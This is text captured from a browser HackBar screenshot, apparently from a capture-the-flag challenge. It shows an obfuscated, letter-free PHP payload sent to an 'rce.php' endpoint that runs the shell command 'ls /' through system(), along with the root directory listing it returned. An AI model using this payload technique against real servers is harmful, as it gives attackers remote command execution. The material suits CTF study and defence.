 bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.161.201:9999/s3cret/rce.php?MOCSCTF2025=$_=
(_/_._);$_=$_[''!=''];$%ff=%2b%2b$_;$%ff=%2b%2b$_.$%ff;$_%2b%2b;$_%2b%2b;$%ff.=%2b%2b$_;$%ff.=%2b%2b$_;$_=_.$%ff;$$_[_]($$_[__]);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
&_=system&__=ls /
Name Value
Upgrade-Insecure-Requests 1